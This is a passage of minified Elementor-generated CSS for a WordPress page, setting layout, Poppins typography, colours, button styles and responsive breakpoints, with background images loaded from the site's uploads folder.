.elementor-element-populated > .elementor-widget-wrap{padding:50px 50px 50px 50px;}.elementor-18 .elementor-element.elementor-element-1a93104.elementor-position-right .elementor-image-box-img{margin-left:23px;}.elementor-18 .elementor-element.elementor-element-1a93104.elementor-position-left .elementor-image-box-img{margin-right:23px;}.elementor-18 .elementor-element.elementor-element-1a93104.elementor-position-top .elementor-image-box-img{margin-bottom:23px;}.elementor-18 .elementor-element.elementor-element-1a93104 .elementor-image-box-wrapper .elementor-image-box-img{width:47%;}.elementor-18 .elementor-element.elementor-element-1a93104 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18 .elementor-element.elementor-element-1a93104 .elementor-image-box-title{margin-bottom:10px;color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:bold;line-height:1.1em;}.elementor-18 .elementor-element.elementor-element-14b316f{color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:normal;}.elementor-18 .elementor-element.elementor-element-54fa56b{text-align:right;}.elementor-18 .elementor-element.elementor-element-54fa56b > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-0ba21a9:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-18 .elementor-element.elementor-element-0ba21a9 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-0ba21a9 > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-0ba21a9 > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-0ba21a9 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-0ba21a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-18 .elementor-element.elementor-element-0ba21a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-0ba21a9 > .elementor-element-populated > .elementor-widget-wrap{padding:50px 50px 50px 50px;}.elementor-18 .elementor-element.elementor-element-5b866e0.elementor-position-right .elementor-image-box-img{margin-left:23px;}.elementor-18 .elementor-element.elementor-element-5b866e0.elementor-position-left .elementor-image-box-img{margin-right:23px;}.elementor-18 .elementor-element.elementor-element-5b866e0.elementor-position-top .elementor-image-box-img{margin-bottom:23px;}.elementor-18 .elementor-element.elementor-element-5b866e0 .elementor-image-box-wrapper .elementor-image-box-img{width:47%;}.elementor-18 .elementor-element.elementor-element-5b866e0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18 .elementor-element.elementor-element-5b866e0 .elementor-image-box-title{margin-bottom:10px;color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:bold;line-height:1.1em;}.elementor-18 .elementor-element.elementor-element-1de1009{color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:normal;}.elementor-18 .elementor-element.elementor-element-83b9958{text-align:right;}.elementor-18 .elementor-element.elementor-element-83b9958 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-ddb98cd > .elementor-container{max-width:1280px;}.elementor-18 .elementor-element.elementor-element-ddb98cd{margin-top:30px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-a4228f5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-18 .elementor-element.elementor-element-a4228f5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-a4228f5 > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-a4228f5 > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-a4228f5 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-a4228f5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-18 .elementor-element.elementor-element-a4228f5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-a4228f5 > .elementor-element-populated > .elementor-widget-wrap{padding:50px 50px 50px 50px;}.elementor-18 .elementor-element.elementor-element-f923cd0.elementor-position-right .elementor-image-box-img{margin-left:23px;}.elementor-18 .elementor-element.elementor-element-f923cd0.elementor-position-left .elementor-image-box-img{margin-right:23px;}.elementor-18 .elementor-element.elementor-element-f923cd0.elementor-position-top .elementor-image-box-img{margin-bottom:23px;}.elementor-18 .elementor-element.elementor-element-f923cd0 .elementor-image-box-wrapper .elementor-image-box-img{width:47%;}.elementor-18 .elementor-element.elementor-element-f923cd0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18 .elementor-element.elementor-element-f923cd0 .elementor-image-box-title{margin-bottom:10px;color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:bold;line-height:1.1em;}.elementor-18 .elementor-element.elementor-element-51d2821{color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:normal;}.elementor-18 .elementor-element.elementor-element-fa658aa{text-align:right;}.elementor-18 .elementor-element.elementor-element-fa658aa > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-0d48c54:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-18 .elementor-element.elementor-element-0d48c54 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-0d48c54 > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-0d48c54 > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-0d48c54 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-0d48c54 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-18 .elementor-element.elementor-element-0d48c54 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-0d48c54 > .elementor-element-populated > .elementor-widget-wrap{padding:50px 50px 50px 50px;}.elementor-18 .elementor-element.elementor-element-dc1e7a5.elementor-position-right .elementor-image-box-img{margin-left:23px;}.elementor-18 .elementor-element.elementor-element-dc1e7a5.elementor-position-left .elementor-image-box-img{margin-right:23px;}.elementor-18 .elementor-element.elementor-element-dc1e7a5.elementor-position-top .elementor-image-box-img{margin-bottom:23px;}.elementor-18 .elementor-element.elementor-element-dc1e7a5 .elementor-image-box-wrapper .elementor-image-box-img{width:47%;}.elementor-18 .elementor-element.elementor-element-dc1e7a5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18 .elementor-element.elementor-element-dc1e7a5 .elementor-image-box-title{margin-bottom:10px;color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:bold;line-height:1.1em;}.elementor-18 .elementor-element.elementor-element-56eb2f0{color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:normal;}.elementor-18 .elementor-element.elementor-element-f5198ef{text-align:right;}.elementor-18 .elementor-element.elementor-element-f5198ef > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-53ffbf2 > .elementor-container{max-width:1280px;}.elementor-18 .elementor-element.elementor-element-53ffbf2:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-53ffbf2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-18 .elementor-element.elementor-element-53ffbf2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-18 .elementor-element.elementor-element-53ffbf2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-6ae1488 > .elementor-container{max-width:1158px;}.elementor-18 .elementor-element.elementor-element-6ae1488{margin-top:0px;margin-bottom:25px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-43509db .elementor-heading-title{color:#164772;font-family:"Poppins", Sans-serif;font-size:58px;font-weight:800;line-height:1.2em;}.elementor-18 .elementor-element.elementor-element-43509db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 15px 55px;border-style:solid;border-width:0px 0px 0px 5px;border-color:#3AAFA9;border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-b0f9280 .elementor-repeater-item-2c94ed2 .swiper-slide-bg{background-color:#833CA300;background-image:url(https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/img-2.png);background-size:contain;}.elementor-18 .elementor-element.elementor-element-b0f9280 .elementor-repeater-item-9d07815 .swiper-slide-bg{background-color:#833CA300;background-image:url(https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/img-2.png);background-size:contain;}.elementor-18 .elementor-element.elementor-element-b0f9280 .swiper-slide{height:600px;transition-duration:calc(5000ms*1.2);}.elementor-18 .elementor-element.elementor-element-b0f9280 .swiper-slide-contents{max-width:26%;}.elementor-18 .elementor-element.elementor-element-b0f9280 .swiper-slide-inner{text-align:left;}.elementor-18 .elementor-element.elementor-element-b0f9280 .elementor-slide-description{color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:37px;font-weight:400;}.elementor-18 .elementor-element.elementor-element-f3eb8e0 .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-18 .elementor-element.elementor-element-f3eb8e0 .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-18 .elementor-element.elementor-element-f3eb8e0 .elementor-button{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0, 0, 0, 0);background-color:#3AAFA9;border-radius:50px 50px 50px 50px;padding:20px 30px 20px 30px;}.elementor-18 .elementor-element.elementor-element-f3eb8e0 .elementor-button:hover, .elementor-18 .elementor-element.elementor-element-f3eb8e0 .elementor-button:focus{background-color:#019690;}.elementor-18 .elementor-element.elementor-element-f3eb8e0 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-f3eb8e0{z-index:1;}.elementor-18 .elementor-element.elementor-element-6b9f3a24:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-6b9f3a24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;background-image:url("https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/10/employe.jpg");background-position:top left;background-repeat:no-repeat;background-size:auto;}.elementor-18 .elementor-element.elementor-element-6b9f3a24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-18 .elementor-element.elementor-element-6b9f3a24 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-66c315a5{text-align:center;}.elementor-18 .elementor-element.elementor-element-66c315a5 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:70px;font-weight:bold;}.elementor-18 .elementor-element.elementor-element-6c28319b{text-align:center;}.elementor-18 .elementor-element.elementor-element-6c28319b .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:normal;}.elementor-18 .elementor-element.elementor-element-6c28319b > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-18 .elementor-element.elementor-element-74d301d2 .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-18 .elementor-element.elementor-element-74d301d2 .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-18 .elementor-element.elementor-element-74d301d2 .elementor-button{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0, 0, 0, 0);fill:#164772;color:#164772;background-color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:20px 30px 20px 30px;}.elementor-18 .elementor-element.elementor-element-74d301d2 .elementor-button:hover, .elementor-18 .elementor-element.elementor-element-74d301d2 .elementor-button:focus{color:#FFFFFF;background-color:#019690;}.elementor-18 .elementor-element.elementor-element-74d301d2 .elementor-button:hover svg, .elementor-18 .elementor-element.elementor-element-74d301d2 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-74d301d2 > .elementor-widget-container{margin:15px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-36f9de93:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-36f9de93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;background-image:url("https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/bottom-bg2.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-18 .elementor-element.elementor-element-36f9de93{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-18 .elementor-element.elementor-element-36f9de93 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-4e653271 > .elementor-container{max-width:1158px;}.elementor-18 .elementor-element.elementor-element-4e653271{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5bd4e143 .elementor-heading-title{color:#164772;font-family:"Poppins", Sans-serif;font-size:58px;font-weight:800;line-height:1.2em;}.elementor-18 .elementor-element.elementor-element-5bd4e143 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 15px 55px;border-style:solid;border-width:0px 0px 0px 5px;border-color:#019690;border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-7f9cd64b{color:#17242A;font-family:"Poppins", Sans-serif;font-size:35px;font-weight:500;line-height:1.2em;}.elementor-18 .elementor-element.elementor-element-7f9cd64b > .elementor-widget-container{margin:-14px 0px 0px 0px;padding:0px 100px 0px 65px;}.elementor-18 .elementor-element.elementor-element-1845ef78 .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-18 .elementor-element.elementor-element-1845ef78 .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-18 .elementor-element.elementor-element-1845ef78 .elementor-button{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0, 0, 0, 0);fill:#FFFFFF;color:#FFFFFF;background-color:#3AAFA9;border-radius:50px 50px 50px 50px;padding:20px 30px 20px 30px;}.elementor-18 .elementor-element.elementor-element-1845ef78 .elementor-button:hover, .elementor-18 .elementor-element.elementor-element-1845ef78 .elementor-button:focus{color:#FFFFFF;background-color:#019690;}.elementor-18 .elementor-element.elementor-element-1845ef78 .elementor-button:hover svg, .elementor-18 .elementor-element.elementor-element-1845ef78 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-1845ef78 > .elementor-widget-container{margin:-34px 0px 20px 0px;padding:0px 0px 0px 66px;}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-5464b0b6 > .elementor-container{max-width:594px;}.elementor-18 .elementor-element.elementor-element-5464b0b6{margin-top:0px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-51668a8a .elementor-heading-title{font-size:40px;}.elementor-18 .elementor-element.elementor-element-16b4272d{font-size:18px;}.elementor-18 .elementor-element.elementor-element-4233282a .elementor-button{font-size:16px;}.elementor-18 .elementor-element.elementor-element-3026b658{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-80c3e0a > .elementor-element-populated > .elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-493fb71 .elementor-image-box-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-dba86b7 img{width:93%;max-width:69%;}.elementor-18 .elementor-element.elementor-element-fd31f9f > .elementor-element-populated > .elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-89b2512 .elementor-image-box-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-8394263 img{width:93%;max-width:69%;}.elementor-18 .elementor-element.elementor-element-06f652e > .elementor-element-populated > .elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-636b432 .elementor-image-box-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-f1830cf img{width:93%;max-width:69%;}.elementor-18 .elementor-element.elementor-element-a3a7a17 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-ed7e357 .elementor-image-box-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-5c3e06f img{width:93%;max-width:69%;}.elementor-18 .elementor-element.elementor-element-71fecac > .elementor-element-populated > .elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-1a93104 .elementor-image-box-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-54fa56b img{width:93%;max-width:69%;}.elementor-18 .elementor-element.elementor-element-0ba21a9 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-5b866e0 .elementor-image-box-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-83b9958 img{width:93%;max-width:69%;}.elementor-18 .elementor-element.elementor-element-a4228f5 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-f923cd0 .elementor-image-box-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-fa658aa img{width:93%;max-width:69%;}.elementor-18 .elementor-element.elementor-element-0d48c54 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-dc1e7a5 .elementor-image-box-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-f5198ef img{width:93%;max-width:69%;}.elementor-18 .elementor-element.elementor-element-53ffbf2{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-6ae1488 > .elementor-container{max-width:594px;}.elementor-18 .elementor-element.elementor-element-43509db .elementor-heading-title{font-size:40px;}.elementor-18 .elementor-element.elementor-element-b0f9280 .swiper-slide-contents{max-width:56%;}.elementor-18 .elementor-element.elementor-element-b0f9280 .elementor-slide-description{font-size:27px;}.elementor-18 .elementor-element.elementor-element-f3eb8e0 .elementor-button{padding:20px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-f3eb8e0 > .elementor-widget-container{margin:-88px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-6b9f3a24{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-66c315a5 .elementor-heading-title{font-size:40px;}.elementor-18 .elementor-element.elementor-element-6c28319b .elementor-heading-title{font-size:22px;}.elementor-18 .elementor-element.elementor-element-74d301d2 .elementor-button{font-size:15px;padding:20px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-36f9de93{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-4e653271 > .elementor-container{max-width:594px;}.elementor-18 .elementor-element.elementor-element-5bd4e143 .elementor-heading-title{font-size:40px;}.elementor-18 .elementor-element.elementor-element-7f9cd64b{font-size:20px;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-27a576bb{padding:200px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5464b0b6{margin-top:0px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-18 .elementor-element.elementor-element-51668a8a .elementor-heading-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-51668a8a > .elementor-widget-container{padding:0px 0px 0px 22px;}.elementor-18 .elementor-element.elementor-element-16b4272d{font-size:14px;}.elementor-18 .elementor-element.elementor-element-16b4272d > .elementor-widget-container{padding:16px 0px 0px 26px;}.elementor-18 .elementor-element.elementor-element-4233282a .elementor-button{padding:16px 16px 16px 16px;}.elementor-18 .elementor-element.elementor-element-4233282a > .elementor-widget-container{margin:12px 0px 0px 22px;}.elementor-18 .elementor-element.elementor-element-3026b658{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-73d23973 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-73d23973 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-80c3e0a > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-493fb71 .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-493fb71.elementor-position-right .elementor-image-box-img{margin-left:7px;}.elementor-18 .elementor-element.elementor-element-493fb71.elementor-position-left .elementor-image-box-img{margin-right:7px;}.elementor-18 .elementor-element.elementor-element-493fb71.elementor-position-top .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-493fb71 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-18 .elementor-element.elementor-element-493fb71 .elementor-image-box-title{margin-bottom:5px;}.elementor-18 .elementor-element.elementor-element-e0ea88e{font-size:14px;}.elementor-18 .elementor-element.elementor-element-dba86b7 img{width:64%;max-width:68%;}.elementor-18 .elementor-element.elementor-element-fd31f9f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-89b2512 .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-89b2512.elementor-position-right .elementor-image-box-img{margin-left:7px;}.elementor-18 .elementor-element.elementor-element-89b2512.elementor-position-left .elementor-image-box-img{margin-right:7px;}.elementor-18 .elementor-element.elementor-element-89b2512.elementor-position-top .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-89b2512 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-18 .elementor-element.elementor-element-89b2512 .elementor-image-box-title{margin-bottom:5px;}.elementor-18 .elementor-element.elementor-element-14cb2ec{font-size:14px;}.elementor-18 .elementor-element.elementor-element-8394263 img{width:64%;max-width:68%;}.elementor-18 .elementor-element.elementor-element-06f652e > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-636b432 .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-636b432.elementor-position-right .elementor-image-box-img{margin-left:7px;}.elementor-18 .elementor-element.elementor-element-636b432.elementor-position-left .elementor-image-box-img{margin-right:7px;}.elementor-18 .elementor-element.elementor-element-636b432.elementor-position-top .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-636b432 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-18 .elementor-element.elementor-element-636b432 .elementor-image-box-title{margin-bottom:5px;}.elementor-18 .elementor-element.elementor-element-ee93bf1{font-size:14px;}.elementor-18 .elementor-element.elementor-element-f1830cf img{width:64%;max-width:68%;}.elementor-18 .elementor-element.elementor-element-a3a7a17 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-ed7e357 .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-ed7e357.elementor-position-right .elementor-image-box-img{margin-left:7px;}.elementor-18 .elementor-element.elementor-element-ed7e357.elementor-position-left .elementor-image-box-img{margin-right:7px;}.elementor-18 .elementor-element.elementor-element-ed7e357.elementor-position-top .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-ed7e357 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-18 .elementor-element.elementor-element-ed7e357 .elementor-image-box-title{margin-bottom:5px;}.elementor-18 .elementor-element.elementor-element-c9ad4d0{font-size:14px;}.elementor-18 .elementor-element.elementor-element-5c3e06f img{width:64%;max-width:68%;}.elementor-18 .elementor-element.elementor-element-71fecac > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-1a93104 .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-1a93104.elementor-position-right .elementor-image-box-img{margin-left:7px;}.elementor-18 .elementor-element.elementor-element-1a93104.elementor-position-left .elementor-image-box-img{margin-right:7px;}.elementor-18 .elementor-element.elementor-element-1a93104.elementor-position-top .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-1a93104 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-18 .elementor-element.elementor-element-1a93104 .elementor-image-box-title{margin-bottom:5px;}.elementor-18 .elementor-element.elementor-element-14b316f{font-size:14px;}.elementor-18 .elementor-element.elementor-element-54fa56b img{width:64%;max-width:68%;}.elementor-18 .elementor-element.elementor-element-0ba21a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-5b866e0 .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-5b866e0.elementor-position-right .elementor-image-box-img{margin-left:7px;}.elementor-18 .elementor-element.elementor-element-5b866e0.elementor-position-left .elementor-image-box-img{margin-right:7px;}.elementor-18 .elementor-element.elementor-element-5b866e0.elementor-position-top .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-5b866e0 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-18 .elementor-element.elementor-element-5b866e0 .elementor-image-box-title{margin-bottom:5px;}.elementor-18 .elementor-element.elementor-element-1de1009{font-size:14px;}.elementor-18 .elementor-element.elementor-element-83b9958 img{width:64%;max-width:68%;}.elementor-18 .elementor-element.elementor-element-a4228f5 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-f923cd0 .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-f923cd0.elementor-position-right .elementor-image-box-img{margin-left:7px;}.elementor-18 .elementor-element.elementor-element-f923cd0.elementor-position-left .elementor-image-box-img{margin-right:7px;}.elementor-18 .elementor-element.elementor-element-f923cd0.elementor-position-top .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-f923cd0 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-18 .elementor-element.elementor-element-f923cd0 .elementor-image-box-title{margin-bottom:5px;}.elementor-18 .elementor-element.elementor-element-51d2821{font-size:14px;}.elementor-18 .elementor-element.elementor-element-fa658aa img{width:64%;max-width:68%;}.elementor-18 .elementor-element.elementor-element-0d48c54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-dc1e7a5 .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-dc1e7a5.elementor-position-right .elementor-image-box-img{margin-left:7px;}.elementor-18 .elementor-element.elementor-element-dc1e7a5.elementor-position-left .elementor-image-box-img{margin-right:7px;}.elementor-18 .elementor-element.elementor-element-dc1e7a5.elementor-position-top .elementor-image-box-img{margin-bottom:7px;}.elementor-18 .elementor-element.elementor-element-dc1e7a5 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-18 .elementor-element.elementor-element-dc1e7a5 .elementor-image-box-title{margin-bottom:5px;}.elementor-18 .elementor-element.elementor-element-56eb2f0{font-size:14px;}.elementor-18 .elementor-element.elementor-element-f5198ef img{width:64%;max-width:68%;}.elementor-18 .elementor-element.elementor-element-53ffbf2{padding:25px 25px 25px 25px;}.elementor-18 .elementor-element.elementor-element-6ae1488{margin-top:0px;margin-bottom:25px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-f419d3c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-f419d3c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-43509db .elementor-heading-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-43509db > .elementor-widget-container{padding:0px 0px 0px 22px;}.elementor-18 .elementor-element.elementor-element-b0f9280 .swiper-slide{height:332px;}.elementor-18 .elementor-element.elementor-element-b0f9280 .swiper-slide-contents{max-width:100%;}.elementor-18 .elementor-element.elementor-element-b0f9280 .swiper-slide-inner{padding:15px 15px 15px 15px;}.elementor-18 .elementor-element.elementor-element-b0f9280 .elementor-slide-description{font-size:19px;}.elementor-18 .elementor-element.elementor-element-f3eb8e0 .elementor-button{font-size:14px;padding:16px 16px 16px 16px;}.elementor-18 .elementor-element.elementor-element-f3eb8e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-6b9f3a24:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-6b9f3a24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-18 .elementor-element.elementor-element-66c315a5 .elementor-heading-title{font-size:22px;}.elementor-18 